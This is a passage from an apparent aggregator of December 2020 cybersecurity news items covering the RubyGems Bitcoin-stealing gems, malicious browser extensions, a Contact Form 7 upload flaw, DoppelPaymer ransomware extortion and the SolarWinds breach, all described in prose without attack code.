Wireless transmission error rates, speeds and proximity varied widely based on systems used in the PoC attacks. For example, specially crafted malware running on a relatively robust air-gapped PC with a ASRock ATX motherboard, Intel Core i7 3.2Ghz CPU sporting 4GB of Crucial 2.4GHz DDR4 SRAM on the Ubuntu operating system delivered the best results.
“We transmitted the data at a bit rate of 100 bps and maintained a bit error rate (BER) of 8.75 percent for a distance up to 180 cm from the transmitter. Note that due to the local ramifications and interference, the signal quality may vary with the distance and location of the receiver,” he wrote.
Researchers said they were able to manipulate the ambient electromagnetic signals of the memory modules by using a feature introduced by chipmaker Intel designed to allow gamers to overclock their systems for better performance. The feature, Extreme Memory Profile (XMP), allows anyone to manipulate the latency of the read command delivered between the processor and the DDR SDRAM hardware.
“The memory buses generate electromagnetic radiation at a frequency correlated to its clock frequency and harmonics. For example, DDR4-2400 emits electromagnetic radiation at around 2400 MHz,” researchers wrote.
Guri said there are many ways to protect against such attacks, such banning network-connected phones, laptops or IoT gear near air-gapped hardware. Wi-Fi jamming would also thwart a potential attack of this nature.
Further air-gap research authored by the Guri can be found at his Air-Gap Research Page.
RubyGems Packages Laced with Bitcoin-Stealing Malware
18.12.2020 Cryptocurrency Ransomware Threatpost
Two malicious software building blocks that could be baked into web applications prey on unsuspecting users.
RubyGems, an open-source package repository and manager for the Ruby web programming language, has taken two of its software packages offline after they were found to be laced with malware.
RubyGems provides a standard format for distributing Ruby programs and libraries in the service of building web applications. These programs and libraries are collected into software packages called “gems,” which can be used to extend or modify functionality in Ruby applications.
Two of these gems available in its open-source software repository, “pretty_color” and “ruby-bitcoin,” were discovered by researchers at Sonatype to be corrupted to steal Bitcoin from unsuspecting web-application users.
“The gems contained malware that ran itself persistently on infected Windows machines and replaced any Bitcoin or cryptocurrency wallet address it found on the user’s clipboard with the attacker’s,” according to Ax Sharma, researcher at Sonatype, writing in a Wednesday posting. “This means if a user [of a corrupted web app built using the gems]…[were] to copy-paste a Bitcoin recipient wallet address somewhere on their system, the address would be replaced with that of the attacker, who’d now receive the Bitcoins.”
The first gem contained legitimate code from a real package along with the malware, in order to evade detection by developers using it. The pretty_color gem contained the legitimate complete code and a fully descriptive README.file of a trusted open-source component called “colorize.” Colorize is used for setting text colors, background colors and text effects for web apps, and has been downloaded 55 million times.
Along with being an exact replica of the colorize package, pretty_color contains a rogue version.rb file responsible for the malicious functionality. It’s obfuscated code which, on Windows systems, generates and runs a malicious VBScript called “the_Score.vbs,” presumably referring to crook lingo for a heist.
“A casual observer may otherwise overlook [it] by mistaking it for version metadata,” Sharma explained.
Once decoded, the malicious code carries out various tasks according to the analyst, the most important of which is creating another malicious VBScript. “%PROGRAMDATA%\Microsoft Essentials\Software Essentials.vbs” monitors the user’s clipboard every second for a Bitcoin address and replaces it with the attacker’s wallet address if detected, Sharma said.
Thus, if a user copies an address to the clipboard, the script may be monitoring it at just the right second to instantaneously swap it out, with the user being none the wiser.
Also, Sharma said that to achieve persistence, the_Score.vbs also adds the path of the newly dropped Software Essentials.vbs to the appropriate Windows registry key, so the malware runs every time the system boots.
The other malicious gem, called ruby-bitcoin, is much simpler and only contains the malicious version.rb code mentioned above. While only containing the malicious code, is a variation of “bitcoin-ruby,” which is a legitimate gem, Sharma told Threatpost “Bitcoin-ruby” is a Ruby library for interacting with the bitcoin protocol/network, with half a million downloads.
“Both gems capitalized on typosquatting and brandjacking: a developer making human error and getting the wrong package than what they had intended to,” he noted. “You can see why attackers would love to deploy typosquatting and brandjacking attacks — they offer a higher chance of success due to a developer making an honest mistake.”
Unfortunately, anyone can upload a gem to the RubyGems repository, including threat actors.
“With any open-source system, if the honest users and the general public have access to it, so do the adversaries,” Sharma said.
The good news is that the gems, having been caught early on, didn’t score many downloads, according to Sonatype. For example, the pretty_color package that imitated a legitimate colorize package was published December 13th and yanked the very next day, after being downloaded five dozen times, according to RubyGems. Likewise, ruby-bitcoin scored under 100 downloads.
“With open-source software supply chain attacks though, we can never be certain of their actual impact, which might be much larger,” Sharma told Threatpost in an emailed interview. “We don’t know who downloaded these packages and if they were included by a developer in their application as a dependency. If that was the case, we can’t tell who further downloaded those applications shipped with pretty_color or ruby_bitcoin in them.”
The code was also found outside of the RubyGems repository.
“A variant of the plaintext code for the_Score.vbs generated by the obfuscated version.rb has also existed on GitHub, under an unrelated third party’s account,” Sharma said. “Although the identical file on GitHub is called ‘wannacry.vbs,’ Sonatype Security Research team did not find any hard evidence linking the code to the original WannaCry ransomware operators.”
Supply-Chain Attacks
This is an example of how attackers are starting to turn more and more to corrupting the software supply chains that developers rely on to build their applications, Sharma noted, flagging that Sonatype has seen a 430 percent increase in upstream software supply-chain attacks over the past year.
“While these gems stole cryptocurrency, as we have repeatedly seen with open-source malware striking GitHub, npm and RubyGems, attackers can exploit trust within the open-source community to deliver pretty much anything malicious, from sophisticated spying trojans like njRAT, to a whole new family of Discord info-stealing malware CursedGrabber.”
He added, “A concern I discuss is whether or not open-source ecosystems might lure adversaries like ransomware ops in. Luckily, that hasn’t happened yet, but that is not to say it can’t.”
Going forward, attacks on software supply chains are only expected to grow and be adopted by more advanced threat actors over time.
“Gitpaste-12 returned rather soon with 30 new exploits for vulnerabilities, a lot of which concern open-source components, as opposed to the previous 12 it had exploited,” said Sharma. “As more and more adversaries step in, and security companies catch up, the nature of these attacks is only expected to become more advanced, complex and harder to detect without at least some form of automation in place.”
Making malicious code changes that then make their way into open-source projects used by developers around the world is a hard-to-track tactic, he added. And it also means that propagation of malware is limited only by the number of applications that are built using corrupted components.
“It is virtually impossible to manually chase and keep track of such components,” he said.
To even begin knowing whether you have vulnerable code, developers and organizations need to keep a software bill of materials (SBOM) for all of their apps, so they can easily track and trace the location of every single component embedded within their production software applications, he told Threatpost.
“It’s the only way to immediately assess and remediate exposure every time new open-source vulnerabilities are publicly disclosed, whether they’re malicious or not,” he noted. “But to do this manually can be virtually impossible. What if malware lurks in a dependency of a dependency (a transitive dependency) used in your software application? What if the malicious code, as we saw in pretty_color, is hidden via techniques such as obfuscation and minification in places where you’d least expect it?”
At minimum, developers and organizations should have tooling in place to create SBOMs. “But, having automated solutions in place capable of performing deep binary analysis and the ability to spot counterfeit components can be built into your DevSecOps workflow as a more reliable prevention strategy,” Sharma added.
3M Users Targeted by Malicious Facebook, Insta Browser Add-Ons
18.12.2020 Social Virus Threatpost
Researchers identify malware existing in popular add-ons for Facebook, Vimeo, Instagram and others that are commonly used in browsers from Google and Microsoft.
Twenty-eight popular extensions for Google Chrome and Microsoft Edge browsers may contain malware and likely should be uninstalled by the more than 3 million people that already have downloaded them, security researchers said Thursday.
Extensions for the browsers that potentially could pose a security threat include Video Downloader for Facebook, Vimeo Video Downloader, Instagram Story Downloader, VK Unblock, as well as others in use for the two popular browsers, according to research from Avast Threat Intelligence.
Download numbers from the browser store show that several million people worldwide currently may be using the extensions, researchers said. Moreover, while Avast Threat Intelligence began investigating the threat in November, it may have gone unnoticed for years. Reviews on the Chrome Web Store show evidence of this, as they mention link hijacking from as far back as December 2018, researchers noted.
Avast Threat Intelligence discovered the malware after following up on research by Czech researcher Edvard Rejthar at CZ.NIC, who first identified the threat originating in browser extensions on his system, Avast senior writer Emma McGowan wrote in a blog post published Thursday.
Noticing some “non-standard” behavior coming from his computer, Rejthar went hunting for the source in browser add-ons, which tend to be “the most common vulnerability of a user’s computer in addition to phishing,” he wrote.
Rejthar set a trap to catch the culprit in action and found malicious scripts coming from certain browser extensions. The malware entered the system through localStorage, the general data repository that browsers make available to sites and add-ons, he reported.
Avast researchers investigated further and found that infected JavaScript-based extensions contain malicious code that open the door to downloading even more malware to a person’s computer, according to McGowan’s post. They also manipulate all links that the victims click on after downloading the extensions, she wrote.
“For example, links in Google Search lead users to other, seemingly random, sites,” according to the post. “This includes phishing sites and ads.”
Clicking on the links also causes the extensions to send info to the attacker’s control server, ostensibly creating a log of all of someone’s clicks. That log is then sent to third-party websites and can be used to collect a user’s personal information, including birth date, email addresses, device information, first sign-in time, last login time, name of his or her device, operating system, browser used and version, and IP address, according to Avast.
Researchers surmised that either the extensions were created deliberately with built-in malware, or the threat actor waited for the extensions to become popular and then pushed out a malicious update, Avast researcher Jan Rubin said.
“It could also be that the author sold the original extensions to someone else after creating them and then his client introduced the malware afterwards,” he said in the post.
Further, the domains used in the campaign are likely not owned by the cybercriminals; rather, the domain owners probably pay the cybercriminals for every re-direction, Rubin added.
At the time of this writing, the infected extensions are still available for download, according to Avast, which recommends that users disable and uninstall them and scan for malware before continuing to use them.
Avast said researchers have reported the issue to both Google and Microsoft. Neither company responded immediately to request for comment about whether they are aware of the extensions and plan to investigate and/or remove them.
Threatpost has reached out to Avast to get a full list of the identified extensions and will update this post accordingly.
Of the two companies, Google at least is no stranger to responding to news of malicious browser extensions. In June, the company removed 106 Chrome browser extensions from its Chrome Web Store in response to a report that they were being used to siphon sensitive user data.
5 million WordPress sites potentially impacted by a Contact Form 7 flaw
18.12.2020 Vulnerebility Securityaffairs
The development team behind the Contact Form 7 WordPress plugin discloses an unrestricted file upload vulnerability.
Jinson Varghese Behanan from Astra Security discovered an unrestricted file upload vulnerability in the popular Contact Form 7 WordPress vulnerability. The WordPress plugin allows users to add multiple contact forms on their site.
“By exploiting this vulnerability, attackers could simply upload files of any type, bypassing all restrictions placed regarding the allowed upload-able file types on a website.” reads the post published by the Astra Security Research team. “Further, it allows an attacker to inject malicious content such as web shells into the sites that are using the Contact Form 7 plugin version below 5.3.1 and have file upload enabled on the forms.”
The development team already addressed the flaw with the release of the 7 5.3.2 version and urges site admins to upgrade their installs.
Behanan praised the development team that quickly fixed the vulnerability.
The WordPress plugin has over 5 million active installs, attackers can exploit the vulnerability to upload a file that can be executed as a script file on the underlying server.
The issue allows attackers to can bypass the plugin’s filename sanitization.
“Contact Form 7 5.3.2 has been released. This is an urgent security and maintenance release. We strongly encourage you to update to it immediately.” reads the security advisory published by the development team.
“An unrestricted file upload vulnerability has been found in Contact Form 7 5.3.1 and older versions. Utilizing this vulnerability, a form submitter can bypass Contact Form 7’s filename sanitization, and upload a file which can be executed as a script file on the host server.”
Below the disclosure timeline:
December 16, 2020 – Initial discovery of the Unrestricted File Upload vulnerability
December 16, 2020 – The Astra Security Research reached out to the plugin developers and receives an acknowledgment
December 17, 2020 – We send over full vulnerability disclosure details to the Contact Form 7 team
December 17, 2020 – After fixing up the vulnerability the initial insufficient patch was released
December 17, 2020 – We provided more details about the vulnerability to the plugin developers
December 17, 2020 – The final sufficient patch is released in the plugin version 5.3.2
DoppelPaymer ransomware gang now cold-calling victims, FBI warns
18.12.2020 Ransomware Securityaffairs
FBI says DoppelPaymer ransomware gang is harassing victims who refuse to pay, threatening to send individuals to their homes.
FBI is warning of a new escalation in the extortion activities of the DoppelPaymer ransomware gang, the operators have been calling victims, threatening to send individuals to their homes if they don’t pay the ransom.
According to a private industry notification alert (PIN), sent by the FBI to private organizations, the Bureau is aware of extortion activities that have been happening since February 2020.
Early this month, Evgueni Erchov, Director of IR & Cyber Threat Intelligence at Arete Incident Response, told ZDNet that multiple ransomware gangs are cold-calling victims if they don’t pay the ransom and attempt to restore from backups. This criminal practice is adopted since August by several gangs, including Sekhmet, Conti, and Ryuk.
The FBI PIN, Number 20201210-001, was issued on December 10, 2020, and provides details about Doppelpaymer’s criminal activity and the sectors on which the group focuses (Healthcare, Emergency Services, and Educational Institutions).
The report also details additional tactics, techniques, and procedures associated with the threat, including intimidation through phone calls.
“As of February 2020, in multiple instances, DoppelPaymer actors had followed ransomware infections with calls to the victims to extort payments through intimidation or threatening to release exfiltrated data. In one case an actor, using a spoofed US-based telephone number while claiming to be located in North Korea, threatened to leak or sell data from an identified business if the business did not pay the ransom.” states the FBI’s PIN. “During subsequent telephone calls to the same business, the actor threatened to send an individual to the home of an employee and provided the employee’s home address. The actor also called several of the employee’s relatives.”
The agency then goes on to detail one particular incident where threats escalated from the attacked company to its employees and even relatives. From the PIN alert:
The threat actor threatened to send an individual to the home of an employee and provided the employee’s home address.
Clearly, threats of violence are not realistic and only aim at making pressure on the victims.
The alert also includes the following recommended mitigations to prevent ransomware attacks:
Ensure backups are secure and are disconnected from the network at the conclusion of each backup session.
Audit user accounts regularly, particularly Remote Monitoring and Management accounts that are publicly accessible. Patch operating systems, software, firmware, and endpoints.
Monitor inbound and outbound network traffic; set alerts for data exfiltration.
Apply two-factor authentication to user login credentials, receiving responses by text rather than email as actors may be in control of victim email accounts.
Implement least privilege for file, directory, and network share permissions.
Experts spotted browser malicious extensions for Instagram, Facebook and others
18.12.2020 Social Virus Securityaffairs
Avast researchers reported that three million users installed 28 malicious Chrome or Edge extensions that could perform several malicious operations.
Avast Threat Intelligence researchers spotted malicious Chrome and Edge browser extensions that were installed by over 3 million users.
The extensions were designed to steal user’s data (i.e. birth dates, email addresses, and active devices) and redirect the victims to ads and phishing sites.
Many of these applications are still available on the Chrome Web Store and the Microsoft Edge Add-ons portal.
“The extensions which aid users in downloading videos from these platforms include Video Downloader for Facebook, Vimeo Video Downloader, Instagram Story Downloader, VK Unblock, and other browser extensions on the Google Chrome Browser, and some on Microsoft Edge Browser.” reads the analysis published by Avast. “The researchers have identified malicious code in the Javascript-based extensions that allows the extensions to download further malware onto a user’s PC. “
The tainted extensions pose as helper add-ons for Vimeo, Instagram, Facebook, and other popular online services.
Experts pointed out that the malware is quite difficult to detect since its ability to “hide itself,” it is able to detect if the user is googling one of its domains or if the user is a web developer and in these cases, it won’t perform any malicious activities on the victim’s browser. It is interesting to note that the malware avoids infecting web developers because they could unmask the malicious code in the extensions.
The malicious extensions are part of a campaign aimed at hijacking user traffic for financial motivation.
“Avast researchers believe the objective behind this is to monetize the traffic itself. For every redirection to a third party domain, the cybercriminals would receive a payment.” Avast said.
The extensions were discovered in November, but experts highlighted that some of them had been active since at least December 2018 and had tens of thousands of installs. To evade detection the malicious extensions only start to exhibit malicious behavior days after installation
Avast shared its findings with both Google and Microsoft that are scrutinizing the extensions.
Below the full list of tainted extensions:
Direct Message for Instagram
Direct Message for Instagram™
DM for Instagram
Invisible mode for Instagram Direct Message
Downloader for Instagram
Instagram Download Video & Image
App Phone for Instagram
App Phone for Instagram
Stories for Instagram
Universal Video Downloader
Universal Video Downloader
Video Downloader for FaceBook™
Video Downloader for FaceBook™
Vimeo™ Video Downloader
Vimeo™ Video Downloader
Volume Controller
Zoomer for Instagram and FaceBook
VK UnBlock. Works fast.
Odnoklassniki UnBlock. Works quickly.
Upload photo to Instagram™
Spotify Music Downloader
Stories for Instagram
Upload photo to Instagram™
Pretty Kitty, The Cat Pet
Video Downloader for YouTube
SoundCloud Music Downloader
The New York Times News
Instagram App with Direct Message DM
If you have installed one of the above extensions uninstall and remove it from your browsers.
Launched OSSISNa, the Observatory for the Protection of the National Strategic Industrial System
18.12.2020 BigBrothers Securityaffairs
On 11th December 2020, the Observatory for the Protection of the National Strategic Industrial System (OSSISNa) was officially announced.
On 11th December 2020, during the international scientific conference on CBRNe events “SICC 2020”, the Observatory for the Protection of the National Strategic Industrial System (OSSISNa) was officially presented.
OSSISNa is a project created within the Italian Center for Strategy and Intelligence (CISINT) and it is aimed at studying issues concerning the protection of strategic industrial assets (companies and supply chains), which are fundamental for the State and for social well-being, constantly exposed to global threats.
OSSISNA
The observatory is a team of national experts from the institutional, industrial and academic world.
The main activities concern the elaboration of studies and in-depth analyses with particular attention to crisis scenarios (health emergencies, sabotage and terrorism actions, recessive socio-economic situations, natural disasters, environmental accidents, warfare events, etc.) that may affect the integrity and operational capacity of the Italian strategic industrial system.
In such a period, severely marked by the Covid-19 emergency, OSSISNa aims to provide methodological support for improving the capabilities of protection and operational continuity related to the so-called “strategic supply chains”.
These are mainly SMEs (small and medium-sized enterprises), often grouped into districts of excellence, which operate in the subcontracting chains of products, technologies and value-added activities for big corporates, that produce goods and services of primary general interest.
The observatory also provides the definition and implementation of academic courses for training and professional updating related to the protection of strategic industrial assets, jointly with universities and industrial districts.
By promoting SME best practices in terms of protection and business continuity, OSSISNa wants to provide a contribution to the national policies for the implementation of the “2030 Agenda for Sustainable Development” promoted by the United Nations, in which its “goal 9” aims at developing reliable, sustainable and resilient infrastructures.
University bodies and important corporates have already joined the project, since interested in actively promoting the issue about the protection of strategic assets, constituting a permanent forum in OSSISNa where to debate and propose effective solutions for strengthening the national industrial system.
Digging the recently leaked Chinese Communist Party database
18.12.2020 Incindent Securityaffairs
KELA researchers analyzed a database recently leaked online that contains data for 1.9 million Chinese Communist Party members in Shanghai.
After the announcement of the leak of the database which contains the personal information of 1.9 million Chinese Communist Party (CCP) members in Shanghai, KELA researchers have obtained it. This database includes the members’ name, sex, ethnicity, hometown, organization, ID number, address, mobile number, landline, and education.
Further analysis allowed the experts to determine that the database also includes information of CCP members who worked at foreign consulates in Shanghai, as well as at the Chinese branches of different international banking, pharmaceutical, automotive and defense firms, universities, and research firms.
It is interesting to note that some of the companies in which CCP members were found are Pfizer, AstraZeneca, Airbus, Boeing, HSBC, Rolls-Royce, Jaguar and more. It is important to note that the employment of CCP members in Chinese companies is a known fact – and does not constitute by itself espionage of any sort.
The database was extracted from a server on April 16, 2016 by a local dissident, then a second source, dubbed “the Data Cleaner” uploaded it to activists’ private chat rooms. The “Data Cleaner” converted the database to a Microsoft Excel file on July 3, 2016. According to the README file of the database obtained by the KELA team, the source of the current file is LIHKG (lihkg[.]com) which is a Hong-Kong-based forum, where the database was uploaded on August 18, 2020.
While one might assume that this leaked database is new, it is important to note that the same database has been circulating in Chinese Darknet markets for at least 2 years. Therefore, it is unclear why the database has recently surfaced again. It was first offered for sale on November 4, 2018 on DeepMix market, which is considered as one of the largest and most well-known Chinese Darknet markets. The following is the screenshot of the original offer which was cached by KELA’s systems: image - 2020-12-16T142551.285.png
Millions of Users Downloaded 28 Malicious Chrome and Edge Extensions
18.12.2020 Virus Securityweek
Malware hidden in 28 third-party extensions for Google Chrome and Microsoft Edge redirects users to ads or phishing sites, Avast warned this week.
Distributed through official app stores, the extensions appear to have been downloaded by approximately 3 million people.
The extensions were apparently designed to help users download videos from some of the most popular platforms out there, including Facebook, Vimeo, Instagram, VK, and others.
Code identified in these JavaScript-based extensions was meant to allow for the download of additional malware onto users’ computers.
Additionally, these extensions were designed to redirect users to other websites. As soon as the user clicks a link, information about the action is sent to the attacker’s control server, which can respond with a command to redirect to a hijacked URL before redirecting again to the site they wanted to visit.
In addition to getting a log of all user clicks in the browser, the attackers can exfiltrate personal and other types of information from the infected machines, including birth dates and email addresses, along with device data such as login times, device name, operating system, browser, and IP addresses.
Avast believes that the operation is aimed at monetizing traffic, with the attackers receiving payment each time a redirection to a third-party domain occurs. Additionally, the extensions redirect to ads or phishing sites.
The operation appears to have been active for years, but without being discovered. Mentions of the hijacks have been observed as early as December 2018.
According to Jan Rubín, malware researcher at Avast, the extensions might have been built with the malware inside right from the start, or could have gotten the code in an update, after the extensions gained popularity.
“The extensions’ backdoors are well-hidden and the extensions only start to exhibit malicious behavior days after installation, which made it hard for any security software to discover,” Rubín said.
The malware also has the ability to hide itself, which makes it difficult to detect. For example, if the user searches for one of the malware’s domains, or if the user is a web developer, then no nefarious activities are performed.
“It avoids infecting people more skilled in web development, since they could more easily find out what the extensions are doing in the background," Avast explains.
Both Google and Microsoft have been informed on the findings and they have started removing the problematic extensions. Users are advised to either disable or uninstall them.
A full list of the malicious extensions is available on Avast’s website.
Supply Chain Attack: CISA Warns of New Initial Attack Vectors Posing 'Grave Risk'
18.12.2020 BigBrothers Securityweek
U.S. Agency Says SolarWinds Orion Supply Chain Compromise is Not the Only Initial Infection Vector Leveraged by APT Actor
The U.S. government on Thursday added a new wrinkle to the global emergency response to the SolarWinds software supply chain attack, warning there are “additional initial access vectors” that have not yet been documented.
As the incident response and threat hunting world focuses on the SolarWinds Orion products as the initial entry point for the attacks, the Cybersecurity and Infrastructure Security Agency (CISA) added a note to its advisory to warn of the new information.
“CISA has evidence of additional initial access vectors, other than the SolarWinds Orion platform; however, these are still being investigated,” according to the updated advisory (PDF).
The agency did not provide additional details, but promised to update its communications as new information becomes available.
The agency also strengthened the language in its communications, describing the threat as posing “grave risk” to the Federal Government and state, local, tribal, and territorial governments as well as critical infrastructure entities and other private sector organizations.
The newly discovered attack, believed to be an espionage operation by a foreign state-backed actor, has hit multiple U.S. government agencies, critical infrastructure entities, and private sector organizations.
“This APT actor has demonstrated patience, operational security, and complex tradecraft in these intrusions. CISA expects that removing this threat actor from compromised environments will be highly complex and challenging for organizations,” CISA noted.
The U.S. government has issued an emergency directive ordering federal civilian executive branch departments and agencies to disconnect affected devices.
Some additional highlights from the latest CISA warning include:
• The SolarWinds Orion supply chain compromise is not the only initial infection vector this APT actor leveraged.
• Not all organizations that have the backdoor delivered through SolarWinds Orion have been targeted by the adversary with follow-on actions.
• Organizations with suspected compromises need to be highly conscious of operational security, including when engaging in incident response activities and planning and implementing remediation plans.
Earlier today it was reported that a killswitch has been identified and activated for one of the pieces of malware delivered by threat actors as part of the attack targeting SolarWinds and its customers.
The victims of the supply chain attack include several U.S. government organizations and, according to FireEye, many organizations in the government, technology, consulting, extractive and telecom sectors in North America, Europe, the Middle East and Asia.
Symantec, which also analyzed the attack, said it had identified the trojanized software updates on over 2,000 computers at more than 100 customers.
FBI, CISA, ODNI Describe Response to SolarWinds Attack
18.12.2020 BigBrothers Securityweek
The FBI, the DHS’s Cybersecurity and Infrastructure Security Agency (CISA), and the Office of the Director of National Intelligence (ODNI) have issued a joint statement outlining each of their roles in investigating and responding to the recently disclosed SolarWinds breach, which they described as a “significant and ongoing cybersecurity campaign.”
The organizations have formed a Cyber Unified Coordination Group (UCG) whose goal is to unify their efforts.
“This is a developing situation, and while we continue to work to understand the full extent of this campaign, we know this compromise has affected networks within the federal government,” the statement reads.
The FBI has been tasked with collecting intelligence that can help attribute the attack to a threat actor and disrupt their activities. The agency is also working with victims to obtain information that can be useful to the government and network defenders.
Shortly after the incident came to light, CISA issued an emergency directive, instructing federal agencies to immediately take action to detect attacks, collect forensic evidence, and eject the attackers from a compromised network. CISA is also providing technical assistance to impacted organizations that reach out to the agency.
As for ODNI, it’s “helping to marshal all of the Intelligence Community’s relevant resources to support this effort and share information across the United States Government.”
SolarWinds provides IT management and monitoring solutions to 300,000 organizations worldwide, including governments, educational institutions and businesses. The company says the incident could impact up to 18,000 customers of its Orion monitoring platform.
While the U.S. government has not shared a list of impacted agencies, media reports say victims include the DHS, the Commerce Department, the Treasury, the Defense Department, the State Department, and the National Institutes of Health.
Russia appears to be the main suspect, but the Kremlin has denied the accusations. If the U.S. government reaches the conclusion that a Russian threat actor launched the attack, they will likely state so publicly. The U.S. has officially accused Russia for several high-profile cyberattacks, it has indicted suspected Russian hackers, and it has sanctioned hacking-related entities.
FBI Warns of DoppelPaymer Ransomware Targeting Critical Infrastructure
18.12.2020 Ransomware Securityweek
The Federal Bureau of Investigation has released a Private Industry Notification to warn of DoppelPaymer ransomware attacks on critical infrastructure.
DoppelPaymer emerged as a forked version of BitPaymer (also known as FriedEx), both believed to be the work of TA505, the threat actor best known for the infamous Dridex Trojan and Locky ransomware families.
“Since its emergence in June 2019, DoppelPaymer ransomware has infected a variety of industries and targets, with actors routinely demanding six-and seven-figure ransoms in Bitcoin (BTC),” the FBI says in its alert.
According to the FBI, the ransomware has been used worldwide, in attacks on verticals such as healthcare, emergency services, and education.
The Bureau also warns businesses that the threat actor behind DoppelPaymer engages in double extortion: prior to encrypting targeted systems with ransomware, they exfiltrate data they later abuse for extortion or to pressure the victim into paying the ransom.
A September 2020 attack targeting a German hospital prevented emergency service personnel from communicating with the hospital, forcing the re-routing of an individual who required emergency services. The individual later died, but German authorities blamed it on poor health and not the attack.
In July 2019, DoppelPaymer infected 13 servers of a US medical center, demanding 50 Bitcoin (approximately $600,000 at the time) in ransom. The medical center was able to restore its systems from offsite backups, but the process took several weeks.
Also in September 2020, the threat actor behind DoppelPaymer compromised a county’s E911 Center, making changes that prevented access to the county’s computer-aided dispatch (CAD) system.
“The actors reset passwords, removed accounts from the domain administrators group, and created an admin account called ‘AD.’ In a separate attack on a different county, the actors encrypted servers used by the county responsible for emergency dispatch, patrol, jail, and payroll departments,” the FBI explains.
In another attack during the summer of 2020, the adversary disrupted police, emergency services, and other government functions in a US city. As part of the attack, ransomware was used to encrypt files on Windows 7, 10, Windows Server 2008, Server 2012, and Server 2016 systems.
A DoppelPaymer attack on a community college had an impact on in-person classes, as it resulted in restricted access to the campus for several days. An attack targeting a different college resulted in three infected servers and restricted network access.
“As of February 2020, in multiple instances, DoppelPaymer actors had followed ransomware infections with calls to the victims to extort payments through intimidation or threatening to release exfiltrated data,” the FBI explains.
The agency also included a series of mitigation recommendations in its notification.
Little-Known SolarWinds Gets Scrutiny Over Hack, Stock Sales
18.12.2020 Incindent Securityweek
Before this week, few people were aware of SolarWinds, a Texas-based software company providing vital computer network monitoring services to major corporations and government agencies worldwide.
But the revelation that elite cyber spies have spent months secretly exploiting SolarWinds’ software to peer into computer networks has put many of its highest-profile customers in national governments and Fortune 500 companies on high alert. And it’s raising questions about whether company insiders knew of its security vulnerabilities as its biggest investors sold off stock.
Founded in 1999 by two brothers in Tulsa, Oklahoma, ahead of the feared turn-of-the-millennium Y2K computer bug, the company’s website says its first product “arrived on the scene to help IT pros quell everyone’s world-ending fears.”
This time, its products are the ones instilling fears. The company on Sunday began alerting about 33,000 of its customers that an “outside nation state” — widely suspected to be Russia — injected malicious code into some updated versions of its premier product, Orion. The ubiquitous software tool, which helps organizations monitor the performance of their computer networks and servers, had become an instrument for spies to steal information undetected.
“They’re not a household name the same way that Microsoft is. That’s because their software sits in the back office,” said Rob Oliver, a research analyst at Baird who has followed the company for years. “Workers could have spent their whole career without hearing about SolarWinds. But I guarantee your IT department will know about it.”
Now plenty of other people know about it, too. One of SolarWinds’ customers, the prominent cybersecurity firm FireEye, was the first to detect the cyberespionage operation, and began notifying other victims. Among other revealed spying targets were the U.S. departments of Treasury and Commerce.
But the Trump administration has been silent on what other agencies were breached. And that wasn’t sitting well with some members of Congress.
“Stunning,” tweeted Sen. Richard Blumenthal, a Connecticut Democrat. He said a Senate Armed Services Committee classified briefing Tuesday “on Russia’s cyberattack left me deeply alarmed, in fact downright scared. Americans deserve to know what’s going on.”
“Declassify what’s known & unknown,” he demanded.
The Department of Homeland Security directed all federal agencies to remove the compromised software on Sunday night and thousands of companies were expected to do the same. The Pentagon said in a statement Wednesday that it had so far found “no evidence of compromise” on its classified and unclassified networks from the “evolving cyber incident.”
The NSA, DHS and FBI briefed the House Intelligence Committee Wednesday on what was widely considered a serious intelligence failure, and Democratic Sen. Dick Durbin told CNN “this is virtually a declaration of war by Russia on the United States, and we should take that seriously.”
Among business sectors scrambling to protect their systems and assess potential theft of information were the electric power industry, defense contractors and telecommunications firms.
The breach took the air out of SolarWinds, which is now based in the hilly outskirts of Austin, Texas. The compromised product accounts for nearly half the company’s annual revenue, which totaled $753.9 million over the first nine months of this year. Its stock has plummeted 23% since the beginning of the week.
Moody’s Investors Service said Wednesday it was looking to downgrade its rating for the company, citing the “potential for reputational damage, material loss of customers, a slowdown in business performance and high remediation and legal costs.”
SolarWinds’ longtime CEO, Kevin Thompson, had months earlier indicated that he would be leaving at the end of the year as the company explored spinning off one of its divisions. The SolarWinds board appointed his replacement, current PulseSecure CEO Sudhakar Ramakrishna, on Dec. 7, according to a financial filing, a day before FireEye first publicly revealed the hack on its own system and two days before the change of CEOs was announced.
It was also on Dec. 7 that the company’s two biggest investors, Silver Lake and Thoma Bravo, which control a majority stake in the publicly traded company, sold more than $280 million in stock to a Canadian public pension fund. The two private equity firms in a joint statement said they “were not aware of this potential cyberattack” at the time they sold the stock. FireEye disclosed the next day that it had been breached.
The hacking operation began at least as early as March when SolarWinds customers who installed updates to their Orion software were unknowingly welcoming hidden malicious code that could give intruders the same view of their corporate network that in-house IT crews have. FireEye described the malware’s dizzying capabilities — from initially lying dormant up to two weeks, to hiding in plain sight by masquerading its reconnaissance forays as Orion activity.
FireEye said Wednesday that it had identified a “killswitch” that prevents the malware used by the hackers from operating. But while that disables the original backdoor, it won’t remove intruders from systems where they created different ways of remotely accessing victimized networks.
SolarWinds executives declined interviews through a spokesperson, who cited an ongoing investigation into the hacking operation that involves the FBI and other agencies.
Thompson’s last few weeks at the helm are likely to be spent responding to frightened customers, some of them rankled about marketing tactics that might have made a target of SolarWinds and its highest-profile clients.
The company earlier this week took down a web page that boasted of dozens of its best-known customers, from the White House, Pentagon and the Secret Service to the McDonald’s restaurant chain and Smithsonian museums. The Associated Press is among customers, though the news agency said it did not use the compromised Orion products.
SolarWinds estimated in a financial filing that about 18,000 customers had installed the compromised software. And while that made them vulnerable to spy operations, security experts say its unlikely the hackers penetrated the vast majority. Spies tend to have narrow interest in such operations. Dozens of “high-value targets” in government and industry were compromised, said FireEye, without naming them. It said it has confirmed infections in North America, Europe, Asia and the Middle East to governments, consulting firms and the health care, technology, telecommunications and oil and gas industries — and has been informing affected organizations around the world.
Stanford University cybersecurity expert Alex Stamos said there aren’t nearly enough qualified threat hunters globally to scour potentially infected organizations for hidden malware from the operation.
“We are going to be reaping an ‘iron harvest’ of second-stage malware for years from this one,” he tweeted, a reference to unexploded World War II bombs that continue to be found in Europe three-quarters of century later.
Trend Micro Patches Serious Flaws in Product Used by Companies, Governments
18.12.2020 Vulnerebility Securityweek
Trend Micro informed customers this week that an update for its InterScan Web Security Virtual Appliance (IWSVA) patches several potentially serious vulnerabilities, including ones that can be exploited to remotely take control of the appliance.
The vulnerabilities were discovered by Wolfgang Ettlinger, a researcher at Austria-based cybersecurity consultancy SEC Consult, and they were reported to Trend Micro in the summer of 2019. However, the vendor only managed to completely patch all of the security holes in late November 2020, with the release of IWSVA 6.5 SP2 CP b1919.
